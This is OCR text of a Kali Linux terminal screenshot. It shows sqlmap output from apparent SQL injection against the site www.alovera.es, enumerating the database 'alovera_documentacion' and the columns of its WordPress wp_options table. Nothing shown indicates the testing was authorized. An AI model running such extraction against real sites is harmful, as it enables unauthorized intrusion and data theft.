 File Edit View VM Tabs Help kali
Applications Places Terminal Thu 17:28 1
root@kali: ~
File Edit View Search Terminal Help
[17:27:02] [INFO] retrieving the length of query output
[17:27:02] [INFO] retrieved: 11
[17:27:06] [INFO] retrieved: ___________
[17:27:14] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to
retry the request(s)
[17:27:14] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to
retry the request(s)
[17:27:14] [ERROR] thread 2: unable to connect to the target URL or proxy
[17:27:14] [ERROR] thread 3: unable to connect to the target URL or proxy
[17:27:30] [INFO] partially retrieved: va9/11 (82%)
Database: alovera_documentacion
Table: wp_options
[4 columns]
+--------------+---------------------+
| Column       | Type                |
+--------------+---------------------+
| autoload     | va                  |
| option_id    | bigint(20) unsigned |
| option_name  | varchar(64)         |
| option_value | longtext            |
+--------------+---------------------+
[17:27:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.alo
vera.es'
[*] shutting down at 17:27:30
root@kali:~#